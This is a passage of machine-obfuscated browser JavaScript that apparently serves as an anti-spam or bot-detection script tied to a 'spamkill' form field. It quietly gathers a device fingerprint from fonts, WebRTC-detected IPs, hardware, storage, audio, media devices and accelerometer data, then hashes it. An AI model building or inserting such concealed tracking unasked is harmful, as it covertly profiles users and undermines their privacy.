_0x48d35f={};_0x48d35f[_0x8b8e47(0x8c3,0x696,0x9f6,0x9da)]=![],_0x48d35f[_0x8b8e47(-0x459,0x129,0x261,0x2d5)]=_0x4df282[_0x8b8e47(0xbb2,0xa05,0x463,0x401)],this[_0x8b8e47(0xbb2,0x826,0xe5c,0x744)+'t'][_0x8b8e47(0x217,0x3e2,0x11,-0xf4)]=_0x48d35f,_0x572333[_0x8b8e47(0xae1,0x28c,0xc14,0x86a)]();if(_0x3fd56d['state']!==_0x134a3f(0x987,0x1409,0xde9,0x84e))_0x3fd56d[_0x134a3f(0xfcf,0x488,0x9ed,0xecb)]();_0x5cf625();}},-0x1dc3+-0x1*0x43d+0x22c8),setTimeout(()=>{try{if(_0x4aaef2(0x297,0x439,0x8b2,0xbc5)!==_0x1e27ac(-0x26a,0xfd,0x9ab,0x1af)){_0x572333['stop']();if(_0x3fd56d[_0x4aaef2(0x6e2,0xe4d,0xdf9,0x98a)]!=='closed')_0x3fd56d[_0x1e27ac(0x23d,0xf54,0xbca,0x711)]();}else _0x542d4d[_0x1e27ac(0x103e,0xcf1,0xda5,0xf4e)](_0x1e27ac(0x1016,0xb23,0x8f7,0x81a)+_0x1e27ac(0x8a8,0xa72,0x9a1,0x3f8)),this[_0x4aaef2(-0x374,-0x572,0x219,0x756)](_0x1e27ac(-0x33d,-0x33b,0xcb,0x4f4),_0x1e27ac(0xe2f,0x9e4,0xc1f,0xbd6));}catch(_0x5ca8fc){}function _0x4aaef2(_0x2f0c93,_0x152d5a,_0x2d0599,_0x35426b){return _0x3ae0(_0x2d0599- -0xb3,_0x2f0c93);}if(!this[_0x4aaef2(0x1026,0xff3,0xa3a,0xd5c)+'t'][_0x4aaef2(-0x256,-0x4d1,0x202,0xac9)]||!this[_0x1e27ac(0xc53,0x9a4,0x689,0x8f1)+'t'][_0x4aaef2(-0x221,0x9ee,0x202,0x5a0)]['hash']){if(_0x4aaef2(-0x3a5,0x122,0x1bb,0x1c5)!==_0x4aaef2(0x8d9,0xc61,0x5ad,0x72b)){const _0x3e1881={};_0x3e1881[_0x1e27ac(0x134b,0x1230,0xb47,0xb87)]=![],_0x3e1881[_0x4aaef2(0x34,0x38d,0x512,0x34d)]=!![],this[_0x4aaef2(0x10a0,0x853,0xa3a,0x3ca)+'t']['audio']=_0x3e1881;}else _0x237f9d[_0x1e27ac(-0x201,-0x32e,0xba,0x2d8)](_0x1e27ac(0x144e,0x738,0x942,0xc7a)+_0x1e27ac(0x93d,0x65e,-0x461,0x307)+_0x1e27ac(0xa61,0x136,-0x430,0x3e1)+_0x4aaef2(0xb52,0x72f,0xfb2,0xa7c)+'ded\x20but\x20fl'+_0x4aaef2(0x20,0x93a,0x7b4,0xc0c)),_0xde2e59(![]);}function _0x1e27ac(_0x2fc5d5,_0x1feb53,_0x3db92a,_0xd25216){return _0x3ae0(_0xd25216- -0x1fc,_0x2fc5d5);}_0x5cf625();},0x2d4*0x7+0x1*0x141b+-0x23ff);});}}[_0x1f1117(0x480,-0x3e2,0x219,0x118)+'print'](){function _0x54cfa9(_0x4d947a,_0x3de615,_0xf4449f,_0x2fe455){return _0x1f1117(_0x2fe455,_0x3de615-0xf,_0xf4449f- -0xa,_0x2fe455-0x1d8);}function _0x2e97e1(_0x2da347,_0x1dfb1f,_0x2adbd7,_0x18db5f){return _0x1f1117(_0x18db5f,_0x1dfb1f-0x1a8,_0x2adbd7-0x25e,_0x18db5f-0x14f);}if(_0x54cfa9(-0x848,-0x25a,-0x6a,-0x3ca)!==_0x54cfa9(0x1293,0xe86,0xeb2,0x8c9))try{const _0xf52ddb=[_0x2e97e1(0x68e,0xbe4,0xe02,0x12aa),_0x2e97e1(0x9e4,0x164,0x879,-0x51),'serif'],_0x906934=_0x2e97e1(0xd3b,-0x29a,0x5b5,0x670)+_0x54cfa9(0x24d,0x3b,0x7f1,0x29a),_0x46fa03='72px',_0x2212d9=['Andale\x20Mon'+'o',_0x2e97e1(0xfe6,0x1376,0xdec,0xad6),'Arial\x20Blac'+'k',_0x54cfa9(0x45f,0x552,0x6b5,0xf6c)+'ew',_0x54cfa9(0xc12,-0x1e3,0x50a,0x9ed),'Arial\x20Narr'+'ow',_0x2e97e1(0xe8e,0xe89,0x7a8,0x922)+_0x54cfa9(0x13b0,0x9b4,0x1091,0x12c3)+'d',_0x2e97e1(0xd0a,0x143,0x9b1,0x8ac)+_0x2e97e1(0x25d,0x3d0,0x9cb,0x179),_0x2e97e1(0x1851,0x10c4,0x10f5,0x1087)+_0x2e97e1(0x163f,0xf93,0x11f7,0x1180)+'Mono',_0x54cfa9(-0x408,0x5b8,0x1df,0x48e)+'ua',_0x54cfa9(0x1406,0xa9b,0xd6d,0x554)+_0x54cfa9(0x880,-0xb1,0x4c3,0x26b),'Calibri','Cambria',_0x2e97e1(0x3c2,0x59b,0xb12,0xee7)+'th',_0x2e97e1(0x15d7,0xe9e,0x1181,0x13f7),_0x2e97e1(0x15a2,0x154b,0x121f,0x1474)+_0x2e97e1(0x7ed,0xb4a,0xbc9,0xfd5),_0x54cfa9(0x14e2,0x1089,0xdca,0x1607)+_0x54cfa9(0xbce,0x9dc,0xf4f,0x145c),_0x2e97e1(0x883,0xc11,0xa5d,0x641),_0x2e97e1(0x7f5,0xc54,0xa5d,0x849)+_0x2e97e1(-0x1c9,0x139,0x3a4,0x5f0),'Consolas',_0x2e97e1(0xecf,0x1a79,0x1208,0x10cd),_0x2e97e1(0x28c,0x324,0x91a,0x51)+'w',_0x54cfa9(0x129f,0xb38,0xb31,0x89b),_0x2e97e1(0x609,0xfe1,0x7f3,0x1060),_0x54cfa9(0x6b4,0x79c,0x730,0xc8c),'Helvetica\x20'+_0x2e97e1(0xa2b,0x16b4,0xe54,0x5b2),_0x2e97e1(-0x31,0x7fd,0x56e,-0x2e3),_0x2e97e1(0xe00,0xbcd,0x93a,0x719)+_0x2e97e1(0x1196,0x197,0x9d7,0x10c2),_0x54cfa9(0x986,0xa8e,0xce0,0x10a8)+_0x2e97e1(0x15e0,0xde6,0x102c,0x11a8),_0x54cfa9(0x10a5,0xede,0x973,0x41b)+_0x2e97e1(0xde2,0x43c,0xaed,0x135a),_0x2e97e1(-0x134,0xcf6,0x4be,0x15),_0x2e97e1(0x42f,0xac5,0x904,0x73e)+_0x54cfa9(0xfa2,0x159b,0xfda,0xb2d),_0x2e97e1(0x114d,0x1006,0xaa5,0x2a0)+_0x54cfa9(0x772,0xc10,0x742,0x874),'Lucida\x20San'+'s',_0x2e97e1(0xa25,0x1905,0x12ea,0xe6c)+_0x2e97e1(0x6fa,0x518,0xd81,0x70b)+'er',_0x2e97e1(0x10d0,0x1673,0x12ea,0x10b9)+_0x2e97e1(0x4c0,0x9da,0x426,0x416),_0x54cfa9(0x167,0x85b,0x833,-0xc)+_0x54cfa9(0x2d9,0xa01,0x719,0xb2d),_0x2e97e1(0x1542,0x17dd,0x121c,0x1970),_0x54cfa9(0x11c8,0x1302,0xa73,0x405)+_0x54cfa9(0xb8a,0x2e2,0x888,0xf50),'MS\x20Gothic',_0x2e97e1(0x1206,0x14ab,0xbe1,0xc38),'MS\x20PGothic',_0x2e97e1(-0x1c2,-0x1a4,0x521,0xde)+_0x2e97e1(0xadf,0x77f,0x940,0x8a9)+_0x2e97e1(0xc0c,0x7a8,0xb86,0x1219),'MS\x20Sans\x20Se'+_0x54cfa9(0x1ae,0xaa7,0x91e,0xf62),_0x2e97e1(0x8bb,0xae6,0x1153,0x902),'MYRIAD',_0x54cfa9(0x8d6,0x1b6,0x7a0,0xa21),_0x2e97e1(0x984,-0x179,0x5b1,0x555),_0x54cfa9(-0x40e,-0x293,-0xf6,-0x881)+_0x54cfa9(0x508,0x339,0x28f,0x363),'Segoe\x20Prin'+'t',_0x2e97e1(0x65d,0x6ea,0x242,-0x570)+'pt',_0x2e97e1(0xd2c,0xaa6,0x983,0x1af),_0x54cfa9(0x98f,0xb07,0x76b,0x9b6)+'ight','Segoe\x20UI\x20S'+_0x54cfa9(0xaeb,0x1186,0xb3b,0x6a4),'Segoe\x20UI\x20S'+'ymbol','Tahoma',_0x2e97e1(0x7f4,0x16f3,0xeb4,0x128a),_0x2e97e1(0x59a,0x76a,0xa60,0x1188)+_0x54cfa9(0x151f,0xf4f,0xccf,0x709),_0x54cfa9(0x292,0x247,0x7f8,0xcbb)+'Roman\x20PS',_0x2e97e1(0x15f1,0x140f,0x12be,0x19d2)+'MS',_0x54cfa9(-0x5b8,0x8f0,0x185,-0x271),_0x54cfa9(0xdcf,0x1062,0xe69,0xb63),_0x54cfa9(0xc4e,0xf32,0xf9b,0xcc4)+'2',_0x54cfa9(0xe03,0xd22,0xf9b,0xa5a)+'3'],_0x57047a=document[_0x2e97e1(0x6cd,-0x2f0,0x58d,0x81f)+_0x2e97e1(0x13e6,0x16b9,0xf94,0xe03)](_0x2e97e1(0xbf0,0xc7f,0x7e6,0xe8b)),_0x449293=_0x57047a[_0x54cfa9(-0x105,0x8ca,0x2a0,0xa7f)]('2d'),_0x3cc1ff={};_0xf52ddb[_0x2e97e1(0x18a1,0x14f9,0x1040,0xc19)](_0x218637=>{function _0x28aaf8(_0x4e60f5,_0x4122dc,_0x5f2535,_0x1581dc){return _0x2e97e1(_0x4e60f5-0x186,_0x4122dc-0x1bd,_0x4122dc-0x9c,_0x5f2535);}function _0x189502(_0x57199d,_0x3ee92d,_0x5e60ab,_0x24e247){return _0x54cfa9(_0x57199d-0xc9,_0x3ee92d-0x14d,_0x5e60ab-0x47,_0x24e247);}if(_0x189502(0xce0,0x8fa,0x41b,-0x299)===_0x28aaf8(0xe47,0xa25,0x49a,0x7c7)){_0x3520e4[_0x189502(0x665,0x988,0x411,-0xe6)](_0x28aaf8(0x66d,0x2a2,0x379,-0x25f)+_0x28aaf8(0x4b8,0xb2e,0x68b,0x834)+_0x189502(0x10ab,0x3e2,0x7f1,0xdc2)+_0x28aaf8(0x1abd,0x135d,0x16bf,0x1a3a));return;}else _0x449293[_0x28aaf8(-0x11,0x768,0x6c8,0x952)]=_0x46fa03+'\x20'+_0x218637,_0x3cc1ff[_0x218637]=_0x449293[_0x28aaf8(0x101,0x8d8,0xba4,0xce2)+'t'](_0x906934)[_0x189502(0x621,0x144e,0xbbd,0xc91)];});const _0xdc1f55=[];_0x2212d9[_0x2e97e1(0x15f6,0x1171,0x1040,0xb25)](_0x1e1d98=>{function _0x3aa958(_0x1f2ee6,_0x1208e2,_0x51f3c7,_0x50bd28){return _0x2e97e1(_0x1f2ee6-0x5f,_0x1208e2-0x46,_0x1208e2-0x384,_0x51f3c7);}function _0x16f3bf(_0x3785a4,_0x3b4a85,_0x5e0ab0,_0x5a8be4){return _0x54cfa9(_0x3785a4-0x5c,_0x3b4a85-0x182,_0x3785a4-0x77,_0x5e0ab0);}for(const _0x5b1505 of _0xf52ddb){if('bSlAb'===_0x16f3bf(0xb02,0x452,0x320,0x77f)){_0x449293[_0x3aa958(0x9a1,0xa50,0x315,0x308)]=_0x46fa03+'\x20\x27'+_0x1e1d98+'\x27,\x20'+_0x5b1505;const _0x4f6593=_0x449293[_0x16f3bf(0x64b,0x933,0xf0b,0x9d2)+'t'](_0x906934)[_0x16f3bf(0xbed,0xff5,0x112f,0xcb0)];if(_0x4f6593!==_0x3cc1ff[_0x5b1505]){if(_0x3aa958(0x10db,0x90a,0x100c,0x507)!==_0x3aa958(0x53c,0x90a,0x1f6,0xf5b)){_0x2f2e71[_0x16f3bf(0x441,0xace,0x4c3,0x3d9)]('[Proxy]\x20We'+'bRTC\x20detec'+_0x3aa958(0x1692,0xe55,0x1569,0x8c5)+':',_0x16bfb6);const _0x31e174={};_0x31e174[_0x16f3bf(0xb32,0x9d8,0x3a8,0x8ea)]=![],_0x31e174[_0x3aa958(0x30d,0x9b6,0x5df,0x7e1)]=!![],this['results'][_0x16f3bf(0xd36,0x7b0,0x805,0x11fc)]=_0x31e174;}else{_0xdc1f55[_0x16f3bf(0xf0d,0xf44,0x97d,0xa74)](_0x1e1d98);break;}}}else this[_0x3aa958(0x1b99,0x15e4,0x1b9c,0x114e)+_0x3aa958(0x159d,0x1493,0x1851,0x1398)]=!![];}}),this[_0x54cfa9(0x3d0,0x6c2,0x839,0x5ef)+'t'][_0x54cfa9(0x8c4,0x119a,0xf34,0x1065)]=_0xdc1f55,_0x4a7e75('Font\x20finge'+'rprint\x20col'+'lected:',_0xdc1f55[_0x54cfa9(0x1515,0xf56,0x10b2,0xffc)],'fonts\x20dete'+'cted');}catch(_0x3f6e4e){this[_0x54cfa9(0x10bb,0x10b2,0x839,0x636)+'t'][_0x2e97e1(0x968,0x9ec,0x119c,0x1195)]=[];}else _0x56fe00[_0x2e97e1(0x8f9,0x164,0x632,0x781)](_0x2e97e1(0x1061,0x12a9,0xe2a,0x929)+'\x20Encryptio'+_0x2e97e1(0x158b,0x16a5,0x1114,0x1342),_0x8219fb),_0x891a62(()=>this['flush'](),-0x6c4*0x3+-0xb80+-0x23b4*-0x1);}['updateSpec'+_0x42149c(0x3d9,0xa31,-0x583,0x19f)](){const _0x2f6d68=JSON[_0x4edc6e(0xeda,0x10ca,0xe70,0xe29)](this['fingerprin'+'t']);function _0x4edc6e(_0x3e5969,_0x386956,_0x5cb9aa,_0x2f1828){return _0x1f1117(_0x3e5969,_0x386956-0xc9,_0x2f1828-0x3b6,_0x2f1828-0x124);}let _0x2c2616=-0xc6*-0x1f+0x5c1*-0x4+-0xf6;for(let _0x109288=0x1635+0x1*-0x15dd+-0x58;_0x109288<_0x2f6d68[_0x4edc6e(0x1b0b,0x17fa,0xf83,0x1472)];_0x109288++){if(_0x4edc6e(0xec5,0x1257,0xcea,0x1363)===_0x4edc6e(0xd49,0xd66,0xac1,0x513)){_0xfb46f4['desktop_af'+'plugins'][_0x4edc6e(0x6c0,0x1a6,0x1b4,0x51d)+_0x4edc6e(0x196a,0x1070,0x170a,0x11b0)]=0xc9e+0x1*0xd0f+-0x19ac,_0x1e206a[_0x4edc6e(0xab9,0x8dd,0x9ae,0xb4f)]|=this[_0x4edc6e(0x889,0x438,0x94,0x4ad)+_0x4edc6e(0x4f4,0x653,0x8be,0x439)]['hasExtensi'+_0x4edc6e(0xe84,0x165e,0x1163,0x11b0)],this[_0x149182(0x13a2,0x15f1,0x1a23,0x14a0)+_0x149182(0x1b27,0xe98,0xfac,0x134f)]=!![];return;}else{const _0x3b1f80=_0x2f6d68['charCodeAt'](_0x109288);_0x2c2616=(_0x2c2616<<0x116*0x23+0xef+0x9bb*-0x4)-_0x2c2616+_0x3b1f80,_0x2c2616=_0x2c2616&_0x2c2616;}}_0x28b914[_0x149182(0x595,0xb89,0xcc6,0x62f)+_0x149182(0x79b,0x80a,-0xfa,0x721)]={'hash':Math[_0x149182(0xc89,0x126a,0x17eb,0x1523)](_0x2c2616),'canvas':this[_0x149182(0x10d7,0x10c4,0x4c3,0xce1)+'t'][_0x4edc6e(0x44b,0xe45,0x8a4,0x93e)]?this['fingerprin'+'t'][_0x149182(0x380,0xbcd,0x392,0xa26)][_0x4edc6e(0xb56,0x268,0x60b,0x2e5)]:-0x24d4+-0x1*-0xca7+-0x80f*-0x3,'webrtcIPs':this[_0x149182(0xd60,0xe93,0x134a,0xce1)+'t'][_0x149182(0x8b5,0x1222,0xf1a,0x1167)]['ipCount']||-0x1*0x14ad+-0x1b5f+0x300c,'cores':this[_0x149182(0x7ff,0xfa3,0xd73,0xce1)+'t'][_0x4edc6e(0x135c,0xd0c,0x1308,0x11a6)][_0x149182(0x860,0xb75,0x116e,0xcdd)]||0x130d*0x1+-0x1*-0x22f+-0x153c,'memory':this[_0x4edc6e(0x8df,0x1081,0x131e,0xbf9)+'t'][_0x4edc6e(0x16c8,0x133d,0xea9,0x11a6)]['memory']||0xcb5+0x1691+0x12d*-0x1e,'touchPoints':this[_0x4edc6e(0x9d7,0xeb5,0x5ad,0xbf9)+'t']['hardware'][_0x4edc6e(0x35c,0x57f,0x9f1,0x99e)+'ints']||-0x228f+-0x1d99+0x4028,'screenRes':this[_0x149182(0x527,0xbea,0x14e6,0xce1)+'t'][_0x149182(0xfb5,0x1993,0x14af,0x128e)]['screenReso'+_0x149182(0x14c9,0xe36,0x9b3,0x1033)]||_0x4edc6e(0x1009,0x18c6,0xdae,0x12b1),'networkType':this[_0x4edc6e(0xf36,0xbb7,0x6e2,0xbf9)+'t'][_0x149182(0x135e,0xd83,0x1b49,0x1457)][_0x149182(0xc2e,0x4ff,-0x230,0x52f)+'ype']||_0x149182(0xc05,0x19ec,0x19a7,0x1211),'storageQuota':Math[_0x4edc6e(-0x13f,0x960,0x15e,0x75d)]((this[_0x149182(0x123e,0xb1d,0xc2b,0xce1)+'t']['storage'][_0x4edc6e(0x10c7,0x9ca,0x1683,0x10c2)]||-0x654+0x97d*-0x1+-0x1*-0xfd1)/(-0x1c1fcc+-0x78aa6+0x33aa72)),'voiceCount':this[_0x4edc6e(0xb0b,0x720,0xf10,0xbf9)+'t'][_0x4edc6e(0xd9f,0x41a,0x458,0x664)][_0x4edc6e(-0x120,0x1df,0x6eb,0x40f)]||-0x8b9+0xd7*-0x1b+0x1f66,'fontCount':this['fingerprin'+'t'][_0x149182(0xe7d,0x188a,0x118a,0x13dc)]['length'],'colorScheme':this[_0x4edc6e(0xedf,0xf10,0x1223,0xbf9)+'t'][_0x149182(0x1725,0x97e,0xd21,0xeec)+'s'][_0x4edc6e(0x448,0x115c,0xddc,0x9e5)+'e']||'unknown','apis':Object[_0x149182(0x1114,0x25a,0x12fc,0xaa3)](this['fingerprin'+'t'][_0x149182(0x11fc,0x131f,0x1606,0xe72)])[_0x149182(0x379,-0x266,0x7d3,0x4d3)](Boolean)[_0x149182(0x1110,0x1246,0x16ab,0x155a)],'audioHash':this[_0x4edc6e(0x11b3,0xd73,0xac8,0xbf9)+'t'][_0x149182(-0x410,0x33c,0x537,0x4a9)][_0x4edc6e(0x9a4,0x75b,-0x189,0x2e5)]||0x35f*-0x9+-0xc98+0x1*0x2aef,'webauthnSupport':_0x28b914['webauthnSu'+'pport']||0x21*-0x10d+0x8cd*-0x1+0x2b7a};function _0x149182(_0x9ea30a,_0x250ac4,_0x2019d7,_0x5f3f21){return _0x42149c(_0x9ea30a,_0x250ac4-0x3,_0x2019d7-0x9b,_0x5f3f21-0x3be);}_0x4a7e75('Device\x20fin'+'gerprint\x20a'+_0x4edc6e(0xdc7,0xefa,0xc94,0xac7)+_0x4edc6e(0x56a,0x42f,0xa58,0x5b2));}}const _0x4225ae=new _0x42b570();function _0x1f1117(_0x32723a,_0x43f39c,_0x5cf536,_0x9dc474){return _0x4c398d(_0x32723a,_0x5cf536- -0x611,_0x5cf536-0x94,_0x9dc474-0x163);}function _0x42149c(_0x11b1d8,_0x6380da,_0x4b359a,_0x2e3d36){return _0x4c398d(_0x11b1d8,_0x2e3d36- -0x531,_0x4b359a-0x10c,_0x2e3d36-0x1e0);}window['deviceFing'+_0x1f1117(-0x18e,0x61e,-0x51,-0x46b)]=_0x4225ae;},0x46e+-0x1d9d+-0x1*-0x1993),window[_0xa7870b(0xce3,0x1325,0xa90,0x131e)+'a']=_0x28b914,new _0x5329e2(_0x41b07d),setTimeout(()=>{function _0x1ed1ff(_0x22ffe4,_0x3d6faa,_0x1b8c72,_0x1de26f){return _0x4c398d(_0x1de26f,_0x3d6faa- -0x3a4,_0x1b8c72-0xb8,_0x1de26f-0x193);}_0x4a7e75(_0x5c8b5f(0xcfa,0x1537,0xbfc,0xf1a)+'\x20immediate'+_0x1ed1ff(0x157c,0xdd7,0x8c1,0x9cb)+'tion...');function _0x5c8b5f(_0x26bb52,_0x2e30fe,_0x5f35c3,_0x3247ff){return _0x4c398d(_0x2e30fe,_0x26bb52- -0x19b,_0x5f35c3-0x73,_0x3247ff-0x1c0);}_0x41b07d[_0x5c8b5f(0x9d3,0x80c,0x9f2,0x777)]();},-0x22f3*0x1+0x185e+0xc89),setTimeout(()=>{function _0x63c8b5(_0x3ff73a,_0xc30b2a,_0x45d497,_0x58bbe0){return _0xa7870b(_0x45d497,_0xc30b2a-0x3d,_0xc30b2a- -0x291,_0x58bbe0-0x110);}function _0xd02cae(_0x556c15,_0x448ce5,_0x1e18da,_0x58cd28){return _0xa7870b(_0x58cd28,_0x448ce5-0x2d,_0x1e18da-0x369,_0x58cd28-0x1c0);}if(_0xd02cae(0x8d8,0x131,0x5bc,-0x1f7)!==_0xd02cae(0x1410,0x1412,0xc5b,0x58c))_0x4a7e75(_0x63c8b5(0x647,0x3f1,0x474,0x1e9)+'\x20initial\x20e'+'ncryption.'+'..'),_0x41b07d[_0x63c8b5(0x519,0x1df,-0x405,-0xca)]();else return this[_0x63c8b5(0xe52,0x7be,0x917,0x2a5)+_0xd02cae(0xd00,0xb40,0x11dd,0x153d)](_0xd02cae(0xaf6,0xf97,0x10c0,0x17ae),-0x74f*0x1+0xd63*-0x1+0x1532);},-0xee6*-0x1+-0x1489+0x607);async function _0x3d0f4c(){function _0x458094(_0x3c3fa2,_0x576505,_0x39fb44,_0x2a56cd){return _0xa7870b(_0x2a56cd,_0x576505-0x9a,_0x3c3fa2-0x17,_0x2a56cd-0xf);}function _0x5a5445(_0x28ce28,_0x14e43f,_0x275d8a,_0xaa7cf3){return _0x4c398d(_0x14e43f,_0xaa7cf3- -0xcf,_0x275d8a-0x36,_0xaa7cf3-0xe9);}if(_0x5a5445(0xd5b,0x1201,0x11e7,0xaad)!==_0x458094(0x7e3,0xc36,0x4e5,0xd23))_0x2aaf10[_0x5a5445(0x14bb,0x1229,0x16ae,0x1130)]['thinkingPa'+'uses']=(_0x5017e6['cognitive'][_0x458094(0xe14,0x1031,0xbf1,0xc61)+_0x5a5445(0x570,0xb58,0x11ed,0xcc1)]||-0x5*-0x227+0x7*-0xc7+0x1*-0x552)+(0xab5*0x1+-0xad9+0x1*0x25),this['rt']['timing'][_0x5a5445(0x739,0x4cc,0xa85,0x828)+'rns'][_0x458094(0x1118,0x11c6,0x14ff,0xecc)](_0x158ca9);else try{if('YuVMI'===_0x5a5445(0x16ae,0x182b,0xa80,0xf73))_0x592f12=_0x15bbf6(_0x458094(0xd87,0x873,0x10f4,0x1662)+'nction()\x20'+(_0x5a5445(0x103e,0xc07,0xea0,0x127f)+_0x458094(0xb42,0x130b,0x10cb,0xe5f)+'rn\x20this\x22)('+'\x20)')+');')();else{const _0x315134=await navigator[_0x5a5445(0x7ff,0xc78,0x1557,0xd4a)+'es'][_0x458094(0x583,0x96,0x80e,0xcd6)+_0x458094(0x587,0x6d,0x47f,0xc28)]();let _0x16b4f0=-0x1f1a+-0x2d2+0x21ec,_0x4c78b8=-0x3*0xa36+0x821+0x1681;for(const _0x53e1f6 of _0x315134){if(_0x5a5445(0xe59,0xdb9,0xba7,0x12b6)===_0x5a5445(0xd5d,0x115a,0x1454,0xb90))_0x4fc765(_0x458094(0xb71,0x13d8,0x1093,0xf4b)+'tended\x20del'+_0x5a5445(0xc7a,0x4be,0xe47,0xb6a)+_0x5a5445(0x121b,0x10d5,0x11e5,0x9e3)+_0x458094(0xa8a,0x64d,0x1f8,0x24e)+_0x458094(0x11a4,0x13aa,0x1026,0x9f3)),_0x526e20['_detectFir'+'efoxAutofi'+'ll']();else{if(/input/[_0x458094(0xca6,0x8f8,0x4fa,0x744)](_0x53e1f6[_0x458094(0x9e0,0x310,0xfdb,0xb9f)]))_0x16b4f0++;else/output/['test'](_0x53e1f6[_0x458094(0x9e0,0x3aa,0xbc3,0x6d1)])&&_0x4c78b8++;}}_0x28b914['browser_io']=_0x16b4f0+'/'+_0x4c78b8,_0x4a7e75(_0x458094(0x224,0x24b,0x219,0xb3)+_0x458094(0x239,-0x5c7,-0xdd,-0x30e)+_0x458094(0x94f,0xbc8,0x188,0x94),_0x28b914[_0x5a5445(0xbf4,0x1914,0x19a0,0x10e1)]),_0x41b07d[_0x458094(0xdfa,0x15f2,0x7ba,0xd82)+_0x5a5445(0x186a,0xb23,0x10b5,0x138f)]('critical');}}catch(_0x30e698){_0x5a5445(0x3e4,0xb8c,0x9eb,0x769)===_0x5a5445(0xd8d,0x800,0x9c6,0x769)?(_0x28b914['browser_io']=_0x5a5445(0x101a,0x106c,0xdcf,0xd49),_0x4a7e75(_0x5a5445(0x8b7,0x9b3,0x65f,0x4ee)+_0x5a5445(0x1589,0xcea,0xe2b,0xe16)+_0x458094(0x20c,0x443,-0x1fd,-0x66f)+'d:',_0x30e698)):_0x25885a+=-0x328+0x1*-0x1aa+-0x45*-0x12;}}_0x3d0f4c();if(typeof Accelerometer===_0x4c398d(0x1877,0x1697,0x114c,0x1d54))try{const _0x139e83={};_0x139e83['frequency']=0x5;const _0x546640=new Accelerometer(_0x139e83);_0x546640['addEventLi'+'stener'](_0xa7870b(-0x301,0x821,0x57a,-0x174),()=>{function _0x217097(_0xdb2ee5,_0x5baf7b,_0x5500fa,_0x39acad){return _0x4c398d(_0xdb2ee5,_0x39acad- -0x459,_0x5500fa-0x1e0,_0x39acad-0xd8);}function _0x4be5eb(_0x484a8c,_0x13f923,_0x21a38c,_0x5c668b){return _0x4c398d(_0x484a8c,_0x21a38c- -0x33c,_0x21a38c-0x182,_0x5c668b-0x162);}_0x4be5eb(0x433,0xcad,0x9f0,0xeb4)!==_0x4be5eb(0x1fd,0xce4,0x9f0,0xe61)?_0x1c31d3(_0x4be5eb(0xba3,0x864,0xc1c,0x774)+_0x4be5eb(0x775,0x176,0x451,0x2e1),_0xe64631,'suspicious'+_0x4be5eb(0x294,0x4ab,0x2dd,-0x67)+_0x4be5eb(0xc27,0xd70,0xe97,0x12ab)+_0x4be5eb(0x1521,0x153b,0x119f,0x954)+'wser\x20(Fire'+'fox/other)'+_0x217097(0x39f,0x5f4,0xda2,0x60b)+'g\x20WebKit\x20d'+_0x217097(0xdc2,0xd24,0x1239,0x11a0)):(_0x28b914['fall_detec'+'tion']=-0x2107+0x1d0+0x48*0x6f,_0x546640[_0x217097(0xcc7,0x42c,0xfe0,0xb21)](),_0x4a7e75(_0x217097(0x2a5,0xa8f,-0x9c,0x77f)+_0x4be5eb(0x463,0xd79,0xb92,0xeeb)+'ed'),_0x41b07d[_0x217097(0x145c,0x517,0x128c,0xd3a)+_0x4be5eb(0x1823,0x156f,0x1122,0xdd2)]('critical'));}),_0x546640['start']();}catch(_0x141d99){_0x4c398d(0x706,0x922,0xbed,0x7d9)!==_0x4c398d(0xe27,0x10e2,0x173b,0xeee)?_0x4a7e75(_0x4c398d(0x6fe,0xbd8,0xad2,0x128a)+_0xa7870b(0x748,0x645,0x236,-0x435)+_0x4c398d(0xa79,0x10e5,0x195f,0x147c),_0x141d99):_0x3a4866['error'](_0x4c398d(-0x1a0,0x56e,0x26a,-0xb1)+_0xa7870b(0x15b6,0x123d,0xf09,0xe62)+_0xa7870b(0x1bb8,0xd0f,0x1300,0xdab)+'ble\x20-\x20WebA'+_0x4c398d(0xc27,0xa4e,0xa05,0xdf4)+_0x4c398d(0x3b4,0x963,0x105d,0xbbc)+_0xa7870b(0xa19,0x54b,0xd06,0xdcb)+_0x4c398d(0xda4,0xfd8,0x10d6,0x1174));}const _0x18dd3f=document['getElement'+'sByName']('spamkill_f'+_0x4c398d(0x1188,0xe20,0x1255,0x105b));_0x18dd3f[_0x4c398d(0xd3c,0x13f3,0x1c5d,0x1515)](_0x401ddf=>{const _0x8da32c=new URL(window[_0x2a5afe(0xaeb,0x15d0,0xd4f,0x865)]['href']);_0x8da32c[_0x2a5afe(0xd88,0x36c,0x7a5,-0x7e)+'ms'][_0x163e4e(-0x2ba,0x52d,-0x300,0x49e)](_0x2a5afe(0xcc1,0x18d7,0x1024,0x15b9),_0x401ddf[_0x163e4e(0x6f7,0x95f,0x53f,0x69f)]['id']);const _0x394a6a=window[_0x2a5afe(0x55e,0x69f,0xd4f,0xbb8)][_0x163e4e(0xba2,-0x19d,0xc75,0x6e1)],_0xf7bbdb=_0x163e4e(-0x2ed,-0x379,0x565,0x3f7)+'riginal_re'+'ferrer_'+_0x394a6a;function _0x163e4e(_0x307464,_0x311396,_0x444031,_0x20f2db){return _0x4c398d(_0x444031,_0x20f2db- -0x254,_0x444031-0x189,_0x20f2db-0x13);}function _0x2a5afe(_0x504a7c,_0x457c05,_0x10aa21,_0x3b2d95){return _0x4c398d(_0x457c05,_0x10aa21- -0x12d,_0x10aa21-0x19e,_0x3b2d95-0x151);}let _0x369092='';try{if('FnSMM'===_0x2a5afe(0x191e,0x16a0,0x144b,0x19b5))_0x27c01d++;else{const _0x126afd=sessionStorage[_0x163e4e(0x36d,0x921,0x46b,0x429)](_0xf7bbdb);if(_0x126afd)'GoIXs'===_0x163e4e(0x4c6,0x760,0xb2e,0xcbe)?_0x369092=_0x126afd:(_0x32811f+=-0x19a9+0x1810+0x1b2,_0x4412a7|=0x80f+0x1fe0+-0x1*0x27df);else{if(document[_0x2a5afe(0x1aca,0x19bc,0x1338,0xc59)]){if(_0x2a5afe(0xce9,0x53b,0x426,0x8d)!==_0x163e4e(0x8bb,0x5b3,0x6c5,0x2ff))_0x577ded=_0xb8719b[_0x163e4e(0xe48,0x1719,0x140f,0x1211)],_0x49f9e6['setItem'](_0x1936e1,_0x469cf3);else try{if(_0x2a5afe(0xd17,0xd0d,0xaef,0xcfa)!==_0x2a5afe(0xd11,0x783,0x790,0x2f)){const _0x4cc9ac=new 